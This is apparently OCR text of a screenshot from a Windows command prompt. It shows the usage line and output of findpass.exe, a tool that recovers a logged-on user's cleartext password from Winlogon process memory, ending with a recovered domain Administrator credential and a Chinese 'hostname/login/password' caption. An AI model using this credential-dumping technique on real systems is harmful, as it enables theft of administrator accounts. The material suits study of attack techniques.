 C:\WINNT\System32\cmd.exe
C:\>findpass.exe
To Find Password in the Winlogon process
Usage: findpass.exe DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 192 (0x000000c0).
To find ADSERVER\Administrator password in process 192 ...
The encoded password is found at 0x008e0800 and has a lengt
The logon information is: ADSERVER/Administrator/123.
The hash byte is: 0xd5.
主机名/登录名/密码
C:\>